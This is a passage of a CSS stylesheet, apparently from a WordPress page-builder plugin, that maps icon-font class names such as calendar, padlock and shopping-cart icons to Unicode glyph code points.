.fasicon.icon-internet:before,.ekit-wid-con .icon.icon-internet:before,.icon.icon-internet:before{content:"\e999"}.ekit-wid-con .fasicon.icon-quote1:before,.ekit-wid-con .icon.icon-quote1:before,.icon.icon-quote1:before{content:"\e99a"}.ekit-wid-con .fasicon.icon-medical:before,.ekit-wid-con .icon.icon-medical:before,.icon.icon-medical:before{content:"\e99b"}.ekit-wid-con .fasicon.icon-eye1:before,.ekit-wid-con .icon.icon-eye1:before,.icon.icon-eye1:before{content:"\e99c"}.ekit-wid-con .fasicon.icon-full-screen:before,.ekit-wid-con .icon.icon-full-screen:before,.icon.icon-full-screen:before{content:"\e99d"}.ekit-wid-con .fasicon.icon-tools:before,.ekit-wid-con .icon.icon-tools:before,.icon.icon-tools:before{content:"\e99e"}.ekit-wid-con .fasicon.icon-pie-chart2:before,.ekit-wid-con .icon.icon-pie-chart2:before,.icon.icon-pie-chart2:before{content:"\e99f"}.ekit-wid-con .fasicon.icon-diamond11:before,.ekit-wid-con .icon.icon-diamond11:before,.icon.icon-diamond11:before{content:"\e9a0"}.ekit-wid-con .fasicon.icon-valentines-heart:before,.ekit-wid-con .icon.icon-valentines-heart:before,.icon.icon-valentines-heart:before{content:"\e9a1"}.ekit-wid-con .fasicon.icon-like:before,.ekit-wid-con .icon.icon-like:before,.icon.icon-like:before{content:"\e9a2"}.ekit-wid-con .fasicon.icon-team:before,.ekit-wid-con .icon.icon-team:before,.icon.icon-team:before{content:"\e9a3"}.ekit-wid-con .fasicon.icon-tshirt:before,.ekit-wid-con .icon.icon-tshirt:before,.icon.icon-tshirt:before{content:"\e9a4"}.ekit-wid-con .fasicon.icon-cancel:before,.ekit-wid-con .icon.icon-cancel:before,.icon.icon-cancel:before{content:"\e9a5"}.ekit-wid-con .fasicon.icon-drink:before,.ekit-wid-con .icon.icon-drink:before,.icon.icon-drink:before{content:"\e9a6"}.ekit-wid-con .fasicon.icon-home1:before,.ekit-wid-con .icon.icon-home1:before,.icon.icon-home1:before{content:"\e9a7"}.ekit-wid-con .fasicon.icon-music:before,.ekit-wid-con .icon.icon-music:before,.icon.icon-music:before{content:"\e9a8"}.ekit-wid-con .fasicon.icon-rich:before,.ekit-wid-con .icon.icon-rich:before,.icon.icon-rich:before{content:"\e9a9"}.ekit-wid-con .fasicon.icon-brush:before,.ekit-wid-con .icon.icon-brush:before,.icon.icon-brush:before{content:"\e9aa"}.ekit-wid-con .fasicon.icon-opposite-way:before,.ekit-wid-con .icon.icon-opposite-way:before,.icon.icon-opposite-way:before{content:"\e9ab"}.ekit-wid-con .fasicon.icon-cloud-computing1:before,.ekit-wid-con .icon.icon-cloud-computing1:before,.icon.icon-cloud-computing1:before{content:"\e9ac"}.ekit-wid-con .fasicon.icon-technology-1:before,.ekit-wid-con .icon.icon-technology-1:before,.icon.icon-technology-1:before{content:"\e9ad"}.ekit-wid-con .fasicon.icon-rotate:before,.ekit-wid-con .icon.icon-rotate:before,.icon.icon-rotate:before{content:"\e9ae"}.ekit-wid-con .fasicon.icon-medical1:before,.ekit-wid-con .icon.icon-medical1:before,.icon.icon-medical1:before{content:"\e9af"}.ekit-wid-con .fasicon.icon-flash-1:before,.ekit-wid-con .icon.icon-flash-1:before,.icon.icon-flash-1:before{content:"\e9b0"}.ekit-wid-con .fasicon.icon-flash:before,.ekit-wid-con .icon.icon-flash:before,.icon.icon-flash:before{content:"\e9b1"}.ekit-wid-con .fasicon.icon-uturn:before,.ekit-wid-con .icon.icon-uturn:before,.icon.icon-uturn:before{content:"\e9b2"}.ekit-wid-con .fasicon.icon-down-arrow:before,.ekit-wid-con .icon.icon-down-arrow:before,.icon.icon-down-arrow:before{content:"\e9b3"}.ekit-wid-con .fasicon.icon-hours-support:before,.ekit-wid-con .icon.icon-hours-support:before,.icon.icon-hours-support:before{content:"\e9b4"}.ekit-wid-con .fasicon.icon-bag:before,.ekit-wid-con .icon.icon-bag:before,.icon.icon-bag:before{content:"\e9b5"}.ekit-wid-con .fasicon.icon-photo-camera:before,.ekit-wid-con .icon.icon-photo-camera:before,.icon.icon-photo-camera:before{content:"\e9b6"}.ekit-wid-con .fasicon.icon-school:before,.ekit-wid-con .icon.icon-school:before,.icon.icon-school:before{content:"\e9b7"}.ekit-wid-con .fasicon.icon-settings:before,.ekit-wid-con .icon.icon-settings:before,.icon.icon-settings:before{content:"\e9b8"}.ekit-wid-con .fasicon.icon-smartphone1:before,.ekit-wid-con .icon.icon-smartphone1:before,.icon.icon-smartphone1:before{content:"\e9b9"}.ekit-wid-con .fasicon.icon-technology-11:before,.ekit-wid-con .icon.icon-technology-11:before,.icon.icon-technology-11:before{content:"\e9ba"}.ekit-wid-con .fasicon.icon-tool:before,.ekit-wid-con .icon.icon-tool:before,.icon.icon-tool:before{content:"\e9bb"}.ekit-wid-con .fasicon.icon-business1:before,.ekit-wid-con .icon.icon-business1:before,.icon.icon-business1:before{content:"\e9bc"}.ekit-wid-con .fasicon.icon-shuffle-arrow:before,.ekit-wid-con .icon.icon-shuffle-arrow:before,.icon.icon-shuffle-arrow:before{content:"\e9bd"}.ekit-wid-con .fasicon.icon-van-1:before,.ekit-wid-con .icon.icon-van-1:before,.icon.icon-van-1:before{content:"\e9be"}.ekit-wid-con .fasicon.icon-van:before,.ekit-wid-con .icon.icon-van:before,.icon.icon-van:before{content:"\e9bf"}.ekit-wid-con .fasicon.icon-vegetables:before,.ekit-wid-con .icon.icon-vegetables:before,.icon.icon-vegetables:before{content:"\e9c0"}.ekit-wid-con .fasicon.icon-women:before,.ekit-wid-con .icon.icon-women:before,.icon.icon-women:before{content:"\e9c1"}.ekit-wid-con .fasicon.icon-vintage:before,.ekit-wid-con .icon.icon-vintage:before,.icon.icon-vintage:before{content:"\e9c2"}.ekit-wid-con .fasicon.icon-team-1:before,.ekit-wid-con .icon.icon-team-1:before,.icon.icon-team-1:before{content:"\e9c6"}.ekit-wid-con .fasicon.icon-team1:before,.ekit-wid-con .icon.icon-team1:before,.icon.icon-team1:before{content:"\e9c7"}.ekit-wid-con .fasicon.icon-apple:before,.ekit-wid-con .icon.icon-apple:before,.icon.icon-apple:before{content:"\e9c9"}.ekit-wid-con .fasicon.icon-watch:before,.ekit-wid-con .icon.icon-watch:before,.icon.icon-watch:before{content:"\e9ca"}.ekit-wid-con .fasicon.icon-cogwheel:before,.ekit-wid-con .icon.icon-cogwheel:before,.icon.icon-cogwheel:before{content:"\e9cb"}.ekit-wid-con .fasicon.icon-light-bulb:before,.ekit-wid-con .icon.icon-light-bulb:before,.icon.icon-light-bulb:before{content:"\e9cc"}.ekit-wid-con .fasicon.icon-light-bulb-1:before,.ekit-wid-con .icon.icon-light-bulb-1:before,.icon.icon-light-bulb-1:before{content:"\e9cd"}.ekit-wid-con .fasicon.icon-heart-shape-outline:before,.ekit-wid-con .icon.icon-heart-shape-outline:before,.icon.icon-heart-shape-outline:before{content:"\e9ce"}.ekit-wid-con .fasicon.icon-online-shopping-cart:before,.ekit-wid-con .icon.icon-online-shopping-cart:before,.icon.icon-online-shopping-cart:before{content:"\e9cf"}.ekit-wid-con .fasicon.icon-shopping-cart1:before,.ekit-wid-con .icon.icon-shopping-cart1:before,.icon.icon-shopping-cart1:before{content:"\e9d0"}.ekit-wid-con .fasicon.icon-star2:before,.ekit-wid-con .icon.icon-star2:before,.icon.icon-star2:before{content:"\e9d1"}.ekit-wid-con .fasicon.icon-star-1:before,.ekit-wid-con .icon.icon-star-1:before,.icon.icon-star-1:before{content:"\e9d2"}.ekit-wid-con .fasicon.icon-favorite1:before,.ekit-wid-con .icon.icon-favorite1:before,.icon.icon-favorite1:before{content:"\e9d3"}.ekit-wid-con .fasicon.icon-agenda2:before,.ekit-wid-con .icon.icon-agenda2:before,.icon.icon-agenda2:before{content:"\e9d4"}.ekit-wid-con .fasicon.icon-agenda-1:before,.ekit-wid-con .icon.icon-agenda-1:before,.icon.icon-agenda-1:before{content:"\e9d5"}.ekit-wid-con .fasicon.icon-alarm-clock:before,.ekit-wid-con .icon.icon-alarm-clock:before,.icon.icon-alarm-clock:before{content:"\e9d6"}.ekit-wid-con .fasicon.icon-alarm-clock1:before,.ekit-wid-con .icon.icon-alarm-clock1:before,.icon.icon-alarm-clock1:before{content:"\e9d7"}.ekit-wid-con .fasicon.icon-atomic:before,.ekit-wid-con .icon.icon-atomic:before,.icon.icon-atomic:before{content:"\e9d8"}.ekit-wid-con .fasicon.icon-auction:before,.ekit-wid-con .icon.icon-auction:before,.icon.icon-auction:before{content:"\e9d9"}.ekit-wid-con .fasicon.icon-balance:before,.ekit-wid-con .icon.icon-balance:before,.icon.icon-balance:before{content:"\e9da"}.ekit-wid-con .fasicon.icon-balance1:before,.ekit-wid-con .icon.icon-balance1:before,.icon.icon-balance1:before{content:"\e9db"}.ekit-wid-con .fasicon.icon-bank1:before,.ekit-wid-con .icon.icon-bank1:before,.icon.icon-bank1:before{content:"\e9dc"}.ekit-wid-con .fasicon.icon-bar-chart:before,.ekit-wid-con .icon.icon-bar-chart:before,.icon.icon-bar-chart:before{content:"\e9dd"}.ekit-wid-con .fasicon.icon-barrier:before,.ekit-wid-con .icon.icon-barrier:before,.icon.icon-barrier:before{content:"\e9de"}.ekit-wid-con .fasicon.icon-battery:before,.ekit-wid-con .icon.icon-battery:before,.icon.icon-battery:before{content:"\e9df"}.ekit-wid-con .fasicon.icon-battery-1:before,.ekit-wid-con .icon.icon-battery-1:before,.icon.icon-battery-1:before{content:"\e9e0"}.ekit-wid-con .fasicon.icon-bell:before,.ekit-wid-con .icon.icon-bell:before,.icon.icon-bell:before{content:"\e9e1"}.ekit-wid-con .fasicon.icon-bluetooth:before,.ekit-wid-con .icon.icon-bluetooth:before,.icon.icon-bluetooth:before{content:"\e9e2"}.ekit-wid-con .fasicon.icon-book1:before,.ekit-wid-con .icon.icon-book1:before,.icon.icon-book1:before{content:"\e9e3"}.ekit-wid-con .fasicon.icon-briefcase1:before,.ekit-wid-con .icon.icon-briefcase1:before,.icon.icon-briefcase1:before{content:"\e9e4"}.ekit-wid-con .fasicon.icon-briefcase-1:before,.ekit-wid-con .icon.icon-briefcase-1:before,.icon.icon-briefcase-1:before{content:"\e9e5"}.ekit-wid-con .fasicon.icon-briefcase-2:before,.ekit-wid-con .icon.icon-briefcase-2:before,.icon.icon-briefcase-2:before{content:"\e9e6"}.ekit-wid-con .fasicon.icon-calculator1:before,.ekit-wid-con .icon.icon-calculator1:before,.icon.icon-calculator1:before{content:"\e9e7"}.ekit-wid-con .fasicon.icon-calculator2:before,.ekit-wid-con .icon.icon-calculator2:before,.icon.icon-calculator2:before{content:"\e9e8"}.ekit-wid-con .fasicon.icon-calculator-1:before,.ekit-wid-con .icon.icon-calculator-1:before,.icon.icon-calculator-1:before{content:"\e9e9"}.ekit-wid-con .fasicon.icon-calendar1:before,.ekit-wid-con .icon.icon-calendar1:before,.icon.icon-calendar1:before{content:"\e9ea"}.ekit-wid-con .fasicon.icon-calendar2:before,.ekit-wid-con .icon.icon-calendar2:before,.icon.icon-calendar2:before{content:"\e9eb"}.ekit-wid-con .fasicon.icon-calendar-1:before,.ekit-wid-con .icon.icon-calendar-1:before,.icon.icon-calendar-1:before{content:"\e9ec"}.ekit-wid-con .fasicon.icon-calendar-page-empty:before,.ekit-wid-con .icon.icon-calendar-page-empty:before,.icon.icon-calendar-page-empty:before{content:"\eaac"}.ekit-wid-con .fasicon.icon-calendar3:before,.ekit-wid-con .icon.icon-calendar3:before,.icon.icon-calendar3:before{content:"\eb9c"}.ekit-wid-con .fasicon.icon-car11:before,.ekit-wid-con .icon.icon-car11:before,.icon.icon-car11:before{content:"\e9ed"}.ekit-wid-con .fasicon.icon-carrier:before,.ekit-wid-con .icon.icon-carrier:before,.icon.icon-carrier:before{content:"\e9ee"}.ekit-wid-con .fasicon.icon-cash:before,.ekit-wid-con .icon.icon-cash:before,.icon.icon-cash:before{content:"\e9ef"}.ekit-wid-con .fasicon.icon-chat:before,.ekit-wid-con .icon.icon-chat:before,.icon.icon-chat:before{content:"\e9f0"}.ekit-wid-con .fasicon.icon-chat-1:before,.ekit-wid-con .icon.icon-chat-1:before,.icon.icon-chat-1:before{content:"\e9f1"}.ekit-wid-con .fasicon.icon-checked1:before,.ekit-wid-con .icon.icon-checked1:before,.icon.icon-checked1:before{content:"\e9f2"}.ekit-wid-con .fasicon.icon-clip:before,.ekit-wid-con .icon.icon-clip:before,.icon.icon-clip:before{content:"\e9f3"}.ekit-wid-con .fasicon.icon-clip1:before,.ekit-wid-con .icon.icon-clip1:before,.icon.icon-clip1:before{content:"\e9f4"}.ekit-wid-con .fasicon.icon-clipboard1:before,.ekit-wid-con .icon.icon-clipboard1:before,.icon.icon-clipboard1:before{content:"\e9f5"}.ekit-wid-con .fasicon.icon-clipboard11:before,.ekit-wid-con .icon.icon-clipboard11:before,.icon.icon-clipboard11:before{content:"\e9f6"}.ekit-wid-con .fasicon.icon-clock2:before,.ekit-wid-con .icon.icon-clock2:before,.icon.icon-clock2:before{content:"\e9f7"}.ekit-wid-con .fasicon.icon-clock-1:before,.ekit-wid-con .icon.icon-clock-1:before,.icon.icon-clock-1:before{content:"\e9f8"}.ekit-wid-con .fasicon.icon-cloud11:before,.ekit-wid-con .icon.icon-cloud11:before,.icon.icon-cloud11:before{content:"\e9f9"}.ekit-wid-con .fasicon.icon-cloud-computing11:before,.ekit-wid-con .icon.icon-cloud-computing11:before,.icon.icon-cloud-computing11:before{content:"\e9fa"}.ekit-wid-con .fasicon.icon-cloud-computing-1:before,.ekit-wid-con .icon.icon-cloud-computing-1:before,.icon.icon-cloud-computing-1:before{content:"\e9fb"}.ekit-wid-con .fasicon.icon-cogwheel1:before,.ekit-wid-con .icon.icon-cogwheel1:before,.icon.icon-cogwheel1:before{content:"\e9fc"}.ekit-wid-con .fasicon.icon-coins1:before,.ekit-wid-con .icon.icon-coins1:before,.icon.icon-coins1:before{content:"\e9fd"}.ekit-wid-con .fasicon.icon-compass:before,.ekit-wid-con .icon.icon-compass:before,.icon.icon-compass:before{content:"\e9fe"}.ekit-wid-con .fasicon.icon-contract:before,.ekit-wid-con .icon.icon-contract:before,.icon.icon-contract:before{content:"\e9ff"}.ekit-wid-con .fasicon.icon-conversation:before,.ekit-wid-con .icon.icon-conversation:before,.icon.icon-conversation:before{content:"\ea00"}.ekit-wid-con .fasicon.icon-crane1:before,.ekit-wid-con .icon.icon-crane1:before,.icon.icon-crane1:before{content:"\ea01"}.ekit-wid-con .fasicon.icon-crane-2:before,.ekit-wid-con .icon.icon-crane-2:before,.icon.icon-crane-2:before{content:"\ea02"}.ekit-wid-con .fasicon.icon-credit-card:before,.ekit-wid-con .icon.icon-credit-card:before,.icon.icon-credit-card:before{content:"\ea03"}.ekit-wid-con .fasicon.icon-credit-card1:before,.ekit-wid-con .icon.icon-credit-card1:before,.icon.icon-credit-card1:before{content:"\ea04"}.ekit-wid-con .fasicon.icon-cursor:before,.ekit-wid-con .icon.icon-cursor:before,.icon.icon-cursor:before{content:"\ea05"}.ekit-wid-con .fasicon.icon-customer-service:before,.ekit-wid-con .icon.icon-customer-service:before,.icon.icon-customer-service:before{content:"\ea06"}.ekit-wid-con .fasicon.icon-cutlery:before,.ekit-wid-con .icon.icon-cutlery:before,.icon.icon-cutlery:before{content:"\ea07"}.ekit-wid-con .fasicon.icon-dart-board:before,.ekit-wid-con .icon.icon-dart-board:before,.icon.icon-dart-board:before{content:"\ea08"}.ekit-wid-con .fasicon.icon-decision-making:before,.ekit-wid-con .icon.icon-decision-making:before,.icon.icon-decision-making:before{content:"\ea09"}.ekit-wid-con .fasicon.icon-desk-chair:before,.ekit-wid-con .icon.icon-desk-chair:before,.icon.icon-desk-chair:before{content:"\ea0a"}.ekit-wid-con .fasicon.icon-desk-lamp:before,.ekit-wid-con .icon.icon-desk-lamp:before,.icon.icon-desk-lamp:before{content:"\ea0b"}.ekit-wid-con .fasicon.icon-diamond2:before,.ekit-wid-con .icon.icon-diamond2:before,.icon.icon-diamond2:before{content:"\ea0c"}.ekit-wid-con .fasicon.icon-direction:before,.ekit-wid-con .icon.icon-direction:before,.icon.icon-direction:before{content:"\ea0d"}.ekit-wid-con .fasicon.icon-document:before,.ekit-wid-con .icon.icon-document:before,.icon.icon-document:before{content:"\ea0e"}.ekit-wid-con .fasicon.icon-dollar-bill:before,.ekit-wid-con .icon.icon-dollar-bill:before,.icon.icon-dollar-bill:before{content:"\ea0f"}.ekit-wid-con .fasicon.icon-download1:before,.ekit-wid-con .icon.icon-download1:before,.icon.icon-download1:before{content:"\ea10"}.ekit-wid-con .fasicon.icon-edit1:before,.ekit-wid-con .icon.icon-edit1:before,.icon.icon-edit1:before{content:"\ea11"}.ekit-wid-con .fasicon.icon-email1:before,.ekit-wid-con .icon.icon-email1:before,.icon.icon-email1:before{content:"\ea12"}.ekit-wid-con .fasicon.icon-envelope2:before,.ekit-wid-con .icon.icon-envelope2:before,.icon.icon-envelope2:before{content:"\ea13"}.ekit-wid-con .fasicon.icon-envelope3:before,.ekit-wid-con .icon.icon-envelope3:before,.icon.icon-envelope3:before{content:"\ea14"}.ekit-wid-con .fasicon.icon-eraser:before,.ekit-wid-con .icon.icon-eraser:before,.icon.icon-eraser:before{content:"\ea15"}.ekit-wid-con .fasicon.icon-eye2:before,.ekit-wid-con .icon.icon-eye2:before,.icon.icon-eye2:before{content:"\ea16"}.ekit-wid-con .fasicon.icon-factory:before,.ekit-wid-con .icon.icon-factory:before,.icon.icon-factory:before{content:"\ea17"}.ekit-wid-con .fasicon.icon-fast-forward:before,.ekit-wid-con .icon.icon-fast-forward:before,.icon.icon-fast-forward:before{content:"\ea18"}.ekit-wid-con .fasicon.icon-favorites1:before,.ekit-wid-con .icon.icon-favorites1:before,.icon.icon-favorites1:before{content:"\ea19"}.ekit-wid-con .fasicon.icon-file:before,.ekit-wid-con .icon.icon-file:before,.icon.icon-file:before{content:"\ea1a"}.ekit-wid-con .fasicon.icon-file-1:before,.ekit-wid-con .icon.icon-file-1:before,.icon.icon-file-1:before{content:"\ea1b"}.ekit-wid-con .fasicon.icon-file-2:before,.ekit-wid-con .icon.icon-file-2:before,.icon.icon-file-2:before{content:"\ea1c"}.ekit-wid-con .fasicon.icon-file-3:before,.ekit-wid-con .icon.icon-file-3:before,.icon.icon-file-3:before{content:"\ea1d"}.ekit-wid-con .fasicon.icon-filter:before,.ekit-wid-con .icon.icon-filter:before,.icon.icon-filter:before{content:"\ea1e"}.ekit-wid-con .fasicon.icon-finance-book:before,.ekit-wid-con .icon.icon-finance-book:before,.icon.icon-finance-book:before{content:"\ea1f"}.ekit-wid-con .fasicon.icon-flag1:before,.ekit-wid-con .icon.icon-flag1:before,.icon.icon-flag1:before{content:"\ea20"}.ekit-wid-con .fasicon.icon-folder1:before,.ekit-wid-con .icon.icon-folder1:before,.icon.icon-folder1:before{content:"\ea21"}.ekit-wid-con .fasicon.icon-folder-1:before,.ekit-wid-con .icon.icon-folder-1:before,.icon.icon-folder-1:before{content:"\ea22"}.ekit-wid-con .fasicon.icon-folders:before,.ekit-wid-con .icon.icon-folders:before,.icon.icon-folders:before{content:"\ea23"}.ekit-wid-con .fasicon.icon-folders1:before,.ekit-wid-con .icon.icon-folders1:before,.icon.icon-folders1:before{content:"\ea24"}.ekit-wid-con .fasicon.icon-gamepad:before,.ekit-wid-con .icon.icon-gamepad:before,.icon.icon-gamepad:before{content:"\ea25"}.ekit-wid-con .fasicon.icon-gift11:before,.ekit-wid-con .icon.icon-gift11:before,.icon.icon-gift11:before{content:"\ea26"}.ekit-wid-con .fasicon.icon-growth:before,.ekit-wid-con .icon.icon-growth:before,.icon.icon-growth:before{content:"\ea27"}.ekit-wid-con .fasicon.icon-heart11:before,.ekit-wid-con .icon.icon-heart11:before,.icon.icon-heart11:before{content:"\ea28"}.ekit-wid-con .fasicon.icon-home2:before,.ekit-wid-con .icon.icon-home2:before,.icon.icon-home2:before{content:"\ea29"}.ekit-wid-con .fasicon.icon-house:before,.ekit-wid-con .icon.icon-house:before,.icon.icon-house:before{content:"\ea2a"}.ekit-wid-con .fasicon.icon-house-1:before,.ekit-wid-con .icon.icon-house-1:before,.icon.icon-house-1:before{content:"\ea2b"}.ekit-wid-con .fasicon.icon-house-2:before,.ekit-wid-con .icon.icon-house-2:before,.icon.icon-house-2:before{content:"\ea2c"}.ekit-wid-con .fasicon.icon-id-card:before,.ekit-wid-con .icon.icon-id-card:before,.icon.icon-id-card:before{content:"\ea2d"}.ekit-wid-con .fasicon.icon-id-card1:before,.ekit-wid-con .icon.icon-id-card1:before,.icon.icon-id-card1:before{content:"\ea2e"}.ekit-wid-con .fasicon.icon-id-card-1:before,.ekit-wid-con .icon.icon-id-card-1:before,.icon.icon-id-card-1:before{content:"\ea2f"}.ekit-wid-con .fasicon.icon-idea1:before,.ekit-wid-con .icon.icon-idea1:before,.icon.icon-idea1:before{content:"\ea30"}.ekit-wid-con .fasicon.icon-image:before,.ekit-wid-con .icon.icon-image:before,.icon.icon-image:before{content:"\ea31"}.ekit-wid-con .fasicon.icon-improvement:before,.ekit-wid-con .icon.icon-improvement:before,.icon.icon-improvement:before{content:"\ea32"}.ekit-wid-con .fasicon.icon-inbox1:before,.ekit-wid-con .icon.icon-inbox1:before,.icon.icon-inbox1:before{content:"\ea33"}.ekit-wid-con .fasicon.icon-information:before,.ekit-wid-con .icon.icon-information:before,.icon.icon-information:before{content:"\ea34"}.ekit-wid-con .fasicon.icon-key:before,.ekit-wid-con .icon.icon-key:before,.icon.icon-key:before{content:"\ea35"}.ekit-wid-con .fasicon.icon-key1:before,.ekit-wid-con .icon.icon-key1:before,.icon.icon-key1:before{content:"\ea36"}.ekit-wid-con .fasicon.icon-laptop1:before,.ekit-wid-con .icon.icon-laptop1:before,.icon.icon-laptop1:before{content:"\ea37"}.ekit-wid-con .fasicon.icon-layers1:before,.ekit-wid-con .icon.icon-layers1:before,.icon.icon-layers1:before{content:"\ea38"}.ekit-wid-con .fasicon.icon-light-bulb1:before,.ekit-wid-con .icon.icon-light-bulb1:before,.icon.icon-light-bulb1:before{content:"\ea39"}.ekit-wid-con .fasicon.icon-like1:before,.ekit-wid-con .icon.icon-like1:before,.icon.icon-like1:before{content:"\ea3a"}.ekit-wid-con .fasicon.icon-line-chart1:before,.ekit-wid-con .icon.icon-line-chart1:before,.icon.icon-line-chart1:before{content:"\ea3b"}.ekit-wid-con .fasicon.icon-mail:before,.ekit-wid-con .icon.icon-mail:before,.icon.icon-mail:before{content:"\ea3c"}.ekit-wid-con .fasicon.icon-manager:before,.ekit-wid-con .icon.icon-manager:before,.icon.icon-manager:before{content:"\ea3d"}.ekit-wid-con .fasicon.icon-map1:before,.ekit-wid-con .icon.icon-map1:before,.icon.icon-map1:before{content:"\ea3e"}.ekit-wid-con .fasicon.icon-medal1:before,.ekit-wid-con .icon.icon-medal1:before,.icon.icon-medal1:before{content:"\ea3f"}.ekit-wid-con .fasicon.icon-megaphone:before,.ekit-wid-con .icon.icon-megaphone:before,.icon.icon-megaphone:before{content:"\ea40"}.ekit-wid-con .fasicon.icon-megaphone1:before,.ekit-wid-con .icon.icon-megaphone1:before,.icon.icon-megaphone1:before{content:"\ea41"}.ekit-wid-con .fasicon.icon-message:before,.ekit-wid-con .icon.icon-message:before,.icon.icon-message:before{content:"\ea42"}.ekit-wid-con .fasicon.icon-message-1:before,.ekit-wid-con .icon.icon-message-1:before,.icon.icon-message-1:before{content:"\ea43"}.ekit-wid-con .fasicon.icon-message-2:before,.ekit-wid-con .icon.icon-message-2:before,.icon.icon-message-2:before{content:"\ea44"}.ekit-wid-con .fasicon.icon-microphone:before,.ekit-wid-con .icon.icon-microphone:before,.icon.icon-microphone:before{content:"\ea45"}.ekit-wid-con .fasicon.icon-money1:before,.ekit-wid-con .icon.icon-money1:before,.icon.icon-money1:before{content:"\ea46"}.ekit-wid-con .fasicon.icon-money-bag1:before,.ekit-wid-con .icon.icon-money-bag1:before,.icon.icon-money-bag1:before{content:"\ea47"}.ekit-wid-con .fasicon.icon-monitor1:before,.ekit-wid-con .icon.icon-monitor1:before,.icon.icon-monitor1:before{content:"\ea48"}.ekit-wid-con .fasicon.icon-music1:before,.ekit-wid-con .icon.icon-music1:before,.icon.icon-music1:before{content:"\ea49"}.ekit-wid-con .fasicon.icon-next:before,.ekit-wid-con .icon.icon-next:before,.icon.icon-next:before{content:"\ea4a"}.ekit-wid-con .fasicon.icon-open-book1:before,.ekit-wid-con .icon.icon-open-book1:before,.icon.icon-open-book1:before{content:"\ea4b"}.ekit-wid-con .fasicon.icon-padlock:before,.ekit-wid-con .icon.icon-padlock:before,.icon.icon-padlock:before{content:"\ea4c"}.ekit-wid-con .fasicon.icon-padlock-1:before,.ekit-wid-con .icon.icon-padlock-1:before,.icon.icon-padlock-1:before{content:"\ea4d"}.ekit-wid-con .fasicon.icon-paint-brush:before,.ekit-wid-con .icon.icon-paint-brush:before,.icon.icon-paint-brush:before{content:"\ea4e"}.ekit-wid-con .fasicon.icon-pause:before,.ekit-wid-con .icon.icon-pause:before,.icon.icon-pause:before{content:"\ea4f"}.ekit-wid-con .fasicon.icon-pen:before,.ekit-wid-con .icon.icon-pen:before,.icon.icon-pen:before{content:"\ea50"}.ekit-wid-con .fasicon.icon-pencil1:before,.ekit-wid-con .icon.icon-pencil1:before,.icon.icon-pencil1:before{content:"\ea51"}.ekit-wid-con .fasicon.icon-percentage:before,.ekit-wid-con .icon.icon-percentage:before,.icon.icon-percentage:before{content:"\ea52"}.ekit-wid-con .fasicon.icon-phone-call1:before,.ekit-wid-con .icon.icon-phone-call1:before,.icon.icon-phone-call1:before{content:"\ea53"}.ekit-wid-con .fasicon.icon-phone-call2:before,.ekit-wid-con .icon.icon-phone-call2:before,.icon.icon-phone-call2:before{content:"\ea54"}.ekit-wid-con .fasicon.icon-photo-camera1:before,.ekit-wid-con .icon.icon-photo-camera1:before,.icon.icon-photo-camera1:before{content:"\ea55"}.ekit-wid-con .fasicon.icon-pie-chart3:before,.ekit-wid-con .icon.icon-pie-chart3:before,.icon.icon-pie-chart3:before{content:"\ea56"}.ekit-wid-con .fasicon.icon-pipe:before,.ekit-wid-con .icon.icon-pipe:before,.icon.icon-pipe:before{content:"\ea57"}.ekit-wid-con .fasicon.icon-placeholder1:before,.ekit-wid-con .icon.icon-placeholder1:before,.icon.icon-placeholder1:before{content:"\ea58"}.ekit-wid-con .fasicon.icon-placeholder2:before,.ekit-wid-con .icon.icon-placeholder2:before,.icon.icon-placeholder2:before{content:"\ea59"}.ekit-wid-con .fasicon.icon-planet-earth:before,.ekit-wid-con .icon.icon-planet-earth:before,.icon.icon-planet-earth:before{content:"\ea5a"}.ekit-wid-con .fasicon.icon-play-button1:before,.ekit-wid-con .icon.icon-play-button1:before,.icon.icon-play-button1:before{content:"\ea5b"}.ekit-wid-con .fasicon.icon-power-button:before,.ekit-wid-con .icon.icon-power-button:before,.icon.icon-power-button:before{content:"\ea5c"}.ekit-wid-con .fasicon.icon-presentation:before,.ekit-wid-con .icon.icon-presentation:before,.icon.icon-presentation:before{content:"\ea5d"}.ekit-wid-con .fasicon.icon-presentation1:before,.ekit-wid-con .icon.icon-presentation1:before,.icon.icon-presentation1:before{content:"\ea5e"}.ekit-wid-con .fasicon.icon-printer1:before,.ekit-wid-con .icon.icon-printer1:before,.icon.icon-printer1:before{content:"\ea5f"}.ekit-wid-con .fasicon.icon-push-pin:before,.ekit-wid-con .icon.icon-push-pin:before,.icon.icon-push-pin:before{content:"\ea60"}.ekit-wid-con .fasicon.icon-push-pin1:before,.ekit-wid-con .icon.icon-push-pin1:before,.icon.icon-push-pin1:before{content:"\ea61"}.ekit-wid-con .fasicon.icon-refresh:before,.ekit-wid-con .icon.icon-refresh:before,.icon.icon-refresh:before{content:"\ea62"}.ekit-wid-con .fasicon.icon-reload:before,.ekit-wid-con .icon.icon-reload:before,.icon.icon-reload:before{content:"\ea63"}.ekit-wid-con .fasicon.icon-return:before,.ekit-wid-con .icon.icon-return:before,.icon.icon-return:before{content:"\ea64"}.ekit-wid-con .fasicon.icon-rocket-ship:before,.ekit-wid-con .icon.icon-rocket-ship:before,.icon.icon-rocket-ship:before{content:"\ea65"}.ekit-wid-con .fasicon.icon-rss1:before,.ekit-wid-con .icon.icon-rss1:before,.icon.icon-rss1:before{content:"\ea66"}.ekit-wid-con .fasicon.icon-safebox:before,.ekit-wid-con .icon.icon-safebox:before,.icon.icon-safebox:before{content:"\ea67"}.ekit-wid-con .fasicon.icon-safebox1:before,.ekit-wid-con .icon.icon-safebox1:before,.icon.icon-safebox1:before{content:"\ea68"}.ekit-wid-con .fasicon.icon-settings1:before,.ekit-wid-con .icon.icon-settings1:before,.icon.icon-settings1:before{content:"\ea69"}.ekit-wid-con .fasicon.icon-settings-2:before,.ekit-wid-con .icon.icon-settings-2:before,.icon.icon-settings-2:before{content:"\ea6b"}.ekit-wid-con .fasicon.icon-sewing-machine:before,.ekit-wid-con .icon.icon-sewing-machine:before,.icon.icon-sewing-machine:before{content:"\ea6c"}.ekit-wid-con .fasicon.icon-share2:before,.ekit-wid-con .icon.icon-share2:before,.icon.icon-share2:before{content:"\ea6d"}.ekit-wid-con .fasicon.icon-shield1:before,.ekit-wid-con .icon.icon-shield1:before,.icon.icon-shield1:before{content:"\ea6e"}.ekit-wid-con .fasicon.icon-shield11:before,.ekit-wid-con .icon.icon-shield11:before,.icon.icon-shield11:before{content:"\ea6f"}.ekit-wid-con .fasicon.icon-shopping:before,.ekit-wid-con .icon.icon-shopping:before,.icon.icon-shopping:before{content:"\ea70"}.ekit-wid-con .fasicon.icon-shopping-bag:before,.ekit-wid-con 